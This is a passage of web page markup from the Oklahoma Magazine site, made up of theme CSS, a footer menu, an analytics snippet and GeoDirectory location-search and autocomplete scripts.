Oklahoma</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_156 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_156" >
<style>.tdi_156{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_156{margin-bottom:15px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_156{text-align:left!important}.tdi_156 .tdm-descr{color:#ffffff;font-family:Zilla Slab!important;font-size:16px!important;line-height:1.4!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){.tdi_156 .tdm-descr{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_156 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Month after month, we present a colorful kaleidoscope of the people, places and culture that make Oklahoma such a fascinating place.</p></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_157 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_157" >
<style>.tdi_157{margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_157{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_157{margin-bottom:0px!important}}</style>
<style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_158 .tdm-col-icon{padding-right:15px}.tdi_158 .tds-title{margin-top:-2px;margin-bottom:-40px}.tdi_158 .tdm-descr{margin-bottom:0px}@media (min-width:768px) and (max-width:1018px){.tdi_158 .tdm-col-icon{padding-right:10px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_158"><div class="tdm-col-icon">
<style>.tdi_159{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_159:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_159 svg{fill:#ffffff}.tdi_159 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-envelope-open tdi_159 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_160 .tdm-title{color:#ffffff}body .tdi_160:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_160 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_160:hover .tdm-title{cursor:default}.tdi_160 .tdm-title{font-family:Cabin!important;font-size:12px!important;line-height:1.4!important;font-weight:500!important;text-transform:lowercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_160 "><h3 class="tdm-title tdm-title-xsm"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5d123331343338303c3a1d3236303c3a733e3230">[email&#160;protected]</a></h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdi_157 .tds-icon-box .tds-icon{font-size:28px;text-align:center;width:28px;height:28px;line-height:28px}@media (min-width:1019px) and (max-width:1140px){.tdi_157 .tds-icon-box .tds-icon{font-size:34px;text-align:center}.tdi_157 .tds-icon-box .tds-icon{width:34px;height:34px;line-height:34px}}@media (min-width:768px) and (max-width:1018px){.tdi_157 .tds-icon-box .tds-icon{font-size:24px;text-align:center}.tdi_157 .tds-icon-box .tds-icon{width:24px;height:24px;line-height:24px}}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_161 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_161" >
<style>.tdi_161{margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_161{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_161{margin-bottom:0px!important}}</style>
<style>.tdi_162 .tdm-col-icon{padding-right:15px}.tdi_162 .tds-title{margin-top:-2px;margin-bottom:-40px}.tdi_162 .tdm-descr{margin-bottom:0px}@media (min-width:768px) and (max-width:1018px){.tdi_162 .tdm-col-icon{padding-right:10px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_162"><div class="tdm-col-icon">
<style>.tdi_163{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_163:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_163 svg{fill:#ffffff}.tdi_163 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-old-phone tdi_163 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_164 .tdm-title{color:#ffffff}body .tdi_164:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_164 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_164:hover .tdm-title{cursor:default}.tdi_164 .tdm-title{font-family:Cabin!important;font-size:12px!important;line-height:1.4!important;font-weight:500!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_164 "><h3 class="tdm-title tdm-title-xsm">918.744.6205</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_161 .tds-icon-box .tds-icon{font-size:28px;text-align:center}.tdi_161 .tds-icon-box .tds-icon{width:28px;height:28px;line-height:28px}@media (min-width:1019px) and (max-width:1140px){.tdi_161 .tds-icon-box .tds-icon{font-size:34px;text-align:center}.tdi_161 .tds-icon-box .tds-icon{width:34px;height:34px;line-height:34px}}@media (min-width:768px) and (max-width:1018px){.tdi_161 .tds-icon-box .tds-icon{font-size:24px;text-align:center}.tdi_161 .tds-icon-box .tds-icon{width:24px;height:24px;line-height:24px}}</style></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_165 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_165" >
<style>.tdi_165{text-align:left!important}.tdi_165 .tdm-descr{font-size:10px!important}</style><p class="tdm-descr">© Oklahoma Magazine</p></div></div></div></div></div>
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>

				jQuery(window).ready(function () {

					// We need timeout because the content must be rendered and interpreted on client
					setTimeout(function () {

						var $content = jQuery('body').find('#tdc-live-iframe'),
							refWindow = undefined;

						if ($content.length) {
							$content = $content.contents();
							refWindow = document.getElementById('tdc-live-iframe').contentWindow || document.getElementById('tdc-live-iframe').contentDocument;

						} else {
							$content = jQuery('body');
							refWindow = window;
						}

						$content.find('#tdi_133 .td-element-style-before').each(function (index, element) {
							if ('undefined' !== typeof refWindow.td_compute_parallax_background) {
								refWindow.td_compute_parallax_background(element);
								return;
							}
						});

						$content.find('#tdi_133 .tdc-video-parallax-wrapper').each(function (index, element) {
							if ( 'undefined' !== typeof refWindow.td_compute_parallax_background ) {
								refWindow.td_compute_parallax_background(element);
							}
						});


						if ('undefined' !== typeof refWindow.td_compute_parallax_background) {
							refWindow.tdAnimationScroll.compute_all_items();
						}
					});

				}, 200);
			</script>

			<div id="tdi_166" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_167  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_167,.tdi_167 .tdc-columns{min-height:0}.tdi_167,.tdi_167 .tdc-columns{display:block}.tdi_167 .tdc-columns{width:100%}@media (max-width:767px){.tdi_167{position:relative}}</style>
<div class="tdi_166_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_166_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_169  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_169{vertical-align:middle}.tdi_169>.wpb_wrapper,.tdi_169>.wpb_wrapper>.tdc-elements{display:block}.tdi_169>.wpb_wrapper>.tdc-elements{width:100%}.tdi_169>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_169>.wpb_wrapper{width:auto;height:auto}.tdi_169{justify-content:center!important;text-align:center!important;position:relative}</style>
<div class="tdi_168_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_168_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;background-size:cover!important}</style></div><style>.tdi_168_rand_style{background-color:#000000!important}</style></div><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_170 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_170"  style=" z-index: 999;">
<style>.tdi_170{justify-content:center!important;text-align:center!important}</style>
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_170{display:inline-block}.tdi_170 .tdb-horiz-menu{margin:0 auto}.tdi_170 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_170 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_170 .tdb-horiz-menu>li>a{color:#ffffff}.tdi_170 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_170 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_170 .tdb-horiz-menu ul{text-align:center;left:50%;transform:translateX(-50%);box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}</style><div id=tdi_170 class="td_block_inner td-fix-index"><div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174237"><a href="https://checkout.subscriptiongenius.com/www.okmag.com/"><div class="tdb-menu-item-text">Subscribe</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13164"><a href="https://okmag.com/about-us/"><div class="tdb-menu-item-text">About Us</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62440"><a href="https://okmag.com/digital-editions/"><div class="tdb-menu-item-text">Digital Editions</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13162"><a href="https://okmag.com/advertise/"><div class="tdb-menu-item-text">Advertise</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13160"><a href="https://okmag.com/employment/"><div class="tdb-menu-item-text">Employment</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13161"><a href="https://okmag.com/privacy/"><div class="tdb-menu-item-text">Privacy</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13163"><a href="https://okmag.com/contact/"><div class="tdb-menu-item-text">Contact</div></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->



			<script type="text/javascript">
				var _paq = _paq || [];
				_paq.push(["setDocumentTitle", "1/" + document.title]);
				_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics2.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '103']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
					<script type="text/javascript">
			var default_location = 'Tulsa';
			var latlng;
			var address;
			var dist = 0;
			var Sgeocoder = (typeof google!=='undefined' && typeof google.maps!=='undefined') ? new google.maps.Geocoder() : {};

			
			function geodir_setup_submit_search($form) {
				jQuery('.geodir_submit_search').off('click');// unbind any other click events
				jQuery('.geodir_submit_search').on("click",function(e) {
					e.preventDefault();

					var s = ' ';
					var $form = jQuery(this).closest('form');
					
					if (jQuery("#sdistance input[type='radio']:checked").length != 0) dist = jQuery("#sdistance input[type='radio']:checked").val();
					if (jQuery('.search_text', $form).val() == '' || jQuery('.search_text', $form).val() == 'Search for') jQuery('.search_text', $form).val(s);

					// Disable location based search for disabled location post type.
					if (jQuery('.search_by_post', $form).val() != '' && typeof gd_cpt_no_location == 'function') {
						if (gd_cpt_no_location(jQuery('.search_by_post', $form).val())) {
							jQuery('.snear', $form).remove();
							jQuery('.sgeo_lat', $form).remove();
							jQuery('.sgeo_lon', $form).remove();
							jQuery('select[name="sort_by"]', $form).remove();
							jQuery($form).trigger("submit");
							return;
						}
					}

					if (
						dist > 0
						|| (jQuery('select[name="sort_by"]').val() == 'nearest'
						|| jQuery('select[name="sort_by"]', $form).val() == 'farthest')
						|| (jQuery(".snear", $form).val() != '' && jQuery(".snear", $form).val() != 'Near' && !jQuery('.geodir-location-search-type', $form).val() )
					) {

						var vNear = jQuery(".snear", $form).val();
						/* OSM can't handle post code with no space so we test for it and add one if needed */
						if(window.gdMaps === 'osm'){
							var $near_val = vNear;
							var $is_post_code = $near_val.match("^([A-Za-z][A-Ha-hJ-Yj-y]?[0-9][A-Za-z0-9]??[0-9][A-Za-z]{2}|[Gg][Ii][Rr] ?0[Aa]{2})$");
							if($is_post_code){
								$near_val = $near_val.replace(/.{3}$/,' $&');
								jQuery(".snear", $form).val($near_val);
							}
						}

						geodir_setsearch($form);
					} else {
						jQuery(".snear", $form).val('');
						jQuery($form).trigger("submit");
					}
				});
				// Clear near search GPS for core
				if (!jQuery('input.geodir-location-search-type').length && jQuery('[name="snear"]').length){
					jQuery('[name="snear"]').off('keyup');
					jQuery('[name="snear"]').on('keyup', function($){
						jQuery('.sgeo_lat').val('');
						jQuery('.sgeo_lon').val('');
					});
				}
			}

			jQuery(document).ready(function() {
				geodir_setup_submit_search();
				//setup advanced search form on form ajax load
				jQuery("body").on("geodir_setup_search_form", function($form){
					geodir_setup_submit_search($form);
				});
			});

			function geodir_setsearch($form) {
				if ((dist > 0 || (jQuery('select[name="sort_by"]', $form).val() == 'nearest' || jQuery('select[name="sort_by"]', $form).val() == 'farthest')) && (jQuery(".snear", $form).val() == '' || jQuery(".snear", $form).val() == 'Near')) jQuery(".snear", $form).val(default_location);
				geocodeAddress($form);
			}

			function updateSearchPosition(latLng, $form) {
				if (window.gdMaps === 'google') {
					jQuery('.sgeo_lat').val(latLng.lat());
					jQuery('.sgeo_lon').val(latLng.lng());
				} else if (window.gdMaps === 'osm') {
					jQuery('.sgeo_lat').val(latLng.lat);
					jQuery('.sgeo_lon').val(latLng.lon);
				}
				jQuery($form).trigger("submit"); // submit form after inserting the lat long positions
			}

			function geocodeAddress($form) {
				// Call the geocode function
				Sgeocoder = window.gdMaps == 'google' ? new google.maps.Geocoder() : null;

				if (jQuery('.snear', $form).val() == '' || ( jQuery('.sgeo_lat').val() != '' && jQuery('.sgeo_lon').val() != ''  ) || jQuery('.snear', $form).val().match("^In:")) {
					if (jQuery('.snear', $form).val().match("^In:")) {
						jQuery(".snear", $form).val('');
					}
					jQuery($form).trigger("submit");
				} else {
					var address = jQuery(".snear", $form).val();

					if (address && address.trim() == 'Near') {
						initialise2();
					} else if(address && address.trim() == 'Near: My Location') {
						jQuery($form).trigger("submit");
					} else {
												var search_address = address;
												if (window.gdMaps === 'google') {
							var geocodeQueryParams = {'address': search_address};
							if (geodirIsZipCode(address)) {
								if (typeof geocodeQueryParams['componentRestrictions'] != 'undefined') {
									if (typeof geocodeQueryParams['componentRestrictions']['postalCode'] == 'undefined') {
										geocodeQueryParams['componentRestrictions']['postalCode'] = address;
									}
								} else {
									geocodeQueryParams['componentRestrictions'] = {'postalCode': address};
								}
							}
							if (typeof geocodeQueryParams['componentRestrictions'] != 'undefined') { if (typeof geocodeQueryParams['componentRestrictions']['country'] == 'undefined') { geocodeQueryParams['componentRestrictions']['country'] = 'US'; } } else { geocodeQueryParams['componentRestrictions'] = {'country': 'US'}; }
							Sgeocoder.geocode(geocodeQueryParams,
								function (results, status) {
																		if (status == google.maps.GeocoderStatus.OK) {
										updateSearchPosition(results[0].geometry.location, $form);
									} else {
										alert("Search was not successful for the following reason :" + status);
									}
								});
						} else if (window.gdMaps === 'osm') {
							var osmCountryCodes = false;
							 osmCountryCodes = 'us';							geocodePositionOSM(false, search_address, osmCountryCodes, false,
								function(geo) {
																		if (typeof geo !== 'undefined' && geo.lat && geo.lon) {
										updateSearchPosition(geo, $form);
									} else {
										alert("Search was not successful for the requested address.");
									}
								});
						} else {
							jQuery($form).trigger("submit");
						}
					}
				}
			}

			function geodirIsZipCode(string) {
				if (/^\d+$/.test(string)) {
					if (string.length > 3 && string.length < 7) {
						return true;
					}
				}
				return false;
			}

			function initialise2() {
				if (!window.gdMaps) {
					return;
				}

				if (window.gdMaps === 'google') {
					var latlng = new google.maps.LatLng(56.494343, -4.205446);
					var myOptions = {
						zoom: 4,
						mapTypeId: google.maps.MapTypeId.TERRAIN,
						disableDefaultUI: true
					}
				} else if (window.gdMaps === 'osm') {
					var latlng = new L.LatLng(56.494343, -4.205446);
					var myOptions = {
						zoom: 4,
						mapTypeId: 'TERRAIN',
						disableDefaultUI: true
					}
				}
				try { prepareGeolocation(); } catch (e) {}
				doGeolocation();
			}

			function doGeolocation() {
				if (navigator.geolocation) {
					navigator.geolocation.getCurrentPosition(positionSuccess, positionError);
				} else {
					positionError(-1);
				}
			}

			function positionError(err) {
				var msg;
				switch (err.code) {
					case err.UNKNOWN_ERROR:
						msg = "Unable to find your location";
						break;
					case err.PERMISSION_DENINED:
						msg = "Permission denied in finding your location";
						break;
					case err.POSITION_UNAVAILABLE:
						msg = "Your location is currently unknown";
						break;
					case err.BREAK:
						msg = "Attempt to find location took too long";
						break;
					default:
						msg = "Location detection not supported in browser";
				}
				jQuery('#info').html(msg);
			}

			function positionSuccess(position) {
				var coords = position.coords || position.coordinate || position;
				jQuery('.sgeo_lat').val(coords.latitude);
				jQuery('.sgeo_lon').val(coords.longitude);

				jQuery('.geodir-listing-search').trigger("submit");
			}

			/**
			 * On unload page do some cleaning so back button cache does not store these values.
			 */
			jQuery(window).on("beforeunload", function(e) {
				if(jQuery('.sgeo_lat').length ){
					jQuery('.sgeo_lat').val('');
					jQuery('.sgeo_lon').val('');
				}
			});
		</script>
			<script>
		/*
		 Location suggestion schema

		 var = {
		 type: "city",
		 name: "Belfast"
		 }
		 */

		var gdasac_selected = '';
		var gdasac_li_type = '';
		var gdasac_categories = [];
		var gdasac_listings = [];
		var gdasac_do_not_close = false;
		var gdasac_doing_search = 0;
		var gdasac_is_search = false;
		var gdasac_keyup_timeout = null;
		var gdasac_suggestions_with = '';

		jQuery(function($) {
			// init
			gdas_ac_init('.gd_search_text');

						if ($('.gd_search_text').length) {
				$('.gd_search_text').each(function() {
					if ( ! $(this).parent().find(".gdas-search-suggestions").length) {
						jQuery(this).after("<div class='dropdown-menu dropdown-caret-0 w-100 scrollbars-ios overflow-auto p-0 m-0 gd-suggestions-dropdown gdas-search-suggestions gd-ios-scrollbars'><ul class='gdasac-listing list-unstyled p-0 m-0'></ul><ul class='gdasac-category list-unstyled p-0 m-0'></ul></div>");
					}
				});
			}
			
			// on CPT change
			jQuery("body").on("geodir_setup_search_form", function(){
				gdas_ac_init('.gd_search_text');
			});
		});


		function gdas_ac_init($field){
			jQuery($field).on("focusin",
				function(){
					gdasac_selected = this;
					gdas_ac_focus_in(this);
				}).on("focusout",
				function(){
					gdasac_selected = '';
					gdas_ac_focus_out(this);
				});

			// window resize tasks
			jQuery(window).on("resize",function(){
				gdas_ac_resize_suggestions();
			});
		}

		function gdas_ac_focus_in($input){
			var $suggestions = jQuery($input).parent().find(".gdas-search-suggestions"), gdas_fire = false;
			if ($suggestions.length) {
				gdas_fire = true			} else {
				jQuery($input).after("<div class='dropdown-menu dropdown-caret-0 w-100  scrollbars-ios overflow-auto p-0 m-0 gd-suggestions-dropdown gdas-search-suggestions gd-ios-scrollbars' >" +
					"<ul class='gdasac-listing list-unstyled p-0 m-0 '></ul>" +
					"<ul class='gdasac-category list-unstyled p-0 m-0 '></ul>" +
					"</div>");
				gdas_fire = true;
			}

			/* Fire search */
			if (gdas_fire && !$suggestions.hasClass('gdasac-focused')) {
				$suggestions.addClass('gdasac-focused');
				gdas_ac_init_suggestions($input);
				if ( gdasac_suggestions_with != 'posts' ) {
					gdas_ac_categories($input);
				}
			}

			// resize
			gdas_ac_resize_suggestions();

			// set if is search near
			if(jQuery('.gdlm-location-suggestions:visible').prev().hasClass('snear')){
				gdasac_is_search = true;
			}else{
				gdasac_is_search = false;
			}
		}

		function gdas_ac_focus_out($input){
			setTimeout(function() {
				if (!gdasac_do_not_close) {
								}
			},200);
		}

		/**
		 * Get the current post_type categories as suggestions.
		 *
		 */
		function gdas_ac_categories(el){
			$input = jQuery(gdasac_selected);
			var post_type = jQuery($input).parent().parent().find("input[name='stype']").val();
			var post_type_slug = jQuery($input).closest('.geodir-search').find("input[name='stype']").data("slug");
			if(!post_type_slug) {
				post_type_slug = jQuery($input).closest('.geodir-search').find(".search_by_post").find(':selected').data("slug");
			}
			if (typeof post_type_slug == 'undefined') {
				post_type_slug = jQuery(".search_by_post").find(':selected').data("slug");
			}
			var search = jQuery($input).val();
			if (typeof search == 'undefined') {
				search = '';
			}

			request_url = geodir_params.api_url + "" + post_type_slug+"/categories/?orderby=count&order=desc&search="+search+"&per_page="+geodir_search_params.autocompleter_max_results;
			if (geodir_search_params.autocompleter_filter_location && el && jQuery(el).closest('form.geodir-listing-search').length) {
				$form = jQuery(el).closest('form.geodir-listing-search');
				lname = jQuery('.geodir-location-search-type', $form).prop('name');
				lval = jQuery('.geodir-location-search-type', $form).val();
				if (lval && (lname == 'country' || lname == 'region' || lname == 'city' || lname == 'neighbourhood')) {
					request_url += '&' + lname + '=' + lval;
				}
			}

			jQuery.ajax({
				type: "GET",
				url: request_url,
				dataType: 'json',
				success: function (data) {
					gdasac_categories = data;gdasac_doing_search--;

					html = '';
					gdasac_li_type = 'category';
					jQuery.each(gdasac_categories, function (index, value) {
						html = html + gdas_ac_create_li('category', value);
					});
					var gdasCe = gdasac_selected ? gdasac_selected : el;
					jQuery(gdasCe).parent().find("ul.gdasac-category").empty().append(html);
					if(html && gdasac_selected && !jQuery(el).closest('form.geodir-listing-search').find('.gdas-search-suggestions').is(':visible')){try{jQuery(gdasCe).dropdown('show');}catch(err){console.log(err.message);}}				},
				error: function (xhr, textStatus, errorThrown) {
					console.log(errorThrown);
				}
			});

		}

		/**
		 * Get the current post_type categories as suggestions.
		 *
		 */
		function gdas_ac_listings(el){
			$input = jQuery(gdasac_selected);
			var post_type = jQuery($input).parent().parent().find("input[name='stype']").val();
			var post_type_slug = jQuery($input).closest('.geodir-search').find("input[name='stype']").data("slug");
			if(!post_type_slug) {
				post_type_slug = jQuery($input).closest('.geodir-search').find(".search_by_post").find(':selected').data("slug");
			}
			var search = jQuery($input).val(), gdasLe = gdasac_selected ? gdasac_selected : el;

			if(search && search.length >= geodir_search_params.autocomplete_min_chars){
				request_url = geodir_params.api_url + "" + post_type_slug+"/?search="+search+"&per_page="+geodir_search_params.autocompleter_max_results;
				if (geodir_search_params.autocompleter_filter_location && el && jQuery(el).closest('form.geodir-listing-search').length) {
					$form = jQuery(el).closest('form.geodir-listing-search');
					lname = jQuery('.geodir-location-search-type', $form).prop('name');
					lval = jQuery('.geodir-location-search-type', $form).val();
					if (lval && (lname == 'country' || lname == 'region' || lname == 'city' || lname == 'neighbourhood')) {
						request_url += '&' + lname + '=' + lval;
					}
				}
				jQuery.ajax({
					type: "GET",
					url: request_url,
					dataType: 'json',
					success: function (data) {
						gdasac_listings = data;gdasac_doing_search--;

						html = '';
						gdasac_li_type = 'listing';
						jQuery.each(gdasac_listings, function (index, value) {
							html = html + gdas_ac_create_li('listing', value);
						});
						jQuery(gdasLe).parent().find("ul.gdasac-listing").empty().append(html);
						if(html && gdasac_selected && !jQuery(el).closest('form.geodir-listing-search').find('.gdas-search-suggestions').is(':visible')){try{jQuery(gdasLe).dropdown('show');}catch(err){console.log(err.message);}}					},
					error: function (xhr, textStatus, errorThrown) {
						console.log(errorThrown);
					}
				});
			}else{
				jQuery(gdasLe).parent().find("ul.gdasac-listing").empty();
			}
		}

		/**
		 * set the max height for the suggestion div so to never scroll past the bottom of the page.
		 */
		function gdas_ac_resize_suggestions(){
			setTimeout(function(){
				if(jQuery('.gd-suggestions-dropdown:visible').length){

					var offset = jQuery('.gd-suggestions-dropdown:visible').offset().top;
					var windowHeight = jQuery( window ).height();
					var maxHeight = windowHeight - ( offset - jQuery(window).scrollTop() );
					if(jQuery('.gd-suggestions-dropdown:visible').prev().hasClass('gd_search_text')){
						jQuery('.gd-suggestions-dropdown:visible').css('max-height',windowHeight - 40);
					}else{
						jQuery('.gd-suggestions-dropdown:visible').css('max-height',maxHeight);
					}

				}
			}, 50);
		}

		function gdas_ac_init_suggestions($input){

			setTimeout(function(){
				gdas_ac_resize_suggestions();
			}, 250);

			jQuery($input).on("keyup", function (e) {
				gdasac_doing_search = 3;// city, region, country
				if(gdasac_keyup_timeout != null) clearTimeout(gdasac_keyup_timeout);
				gdasac_keyup_timeout = setTimeout(function(){
					gdas_ac_maybe_fire_suggestions($input);
				},500);
			});
		}

